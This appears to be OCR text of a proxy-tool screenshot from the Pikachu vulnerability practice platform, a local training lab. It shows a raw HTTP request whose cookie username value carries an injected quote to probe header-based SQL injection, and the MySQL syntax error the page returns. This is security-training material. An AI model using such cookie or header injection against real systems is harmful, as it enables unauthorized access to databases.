 Raw Params Headers Hex
GET /pikachu/pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent:firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin '; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=smkk69d1vlgak6oa2fb7s7i576
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'10470c3b4b1fed12c3baac014be15fac67c6e815'' at line 1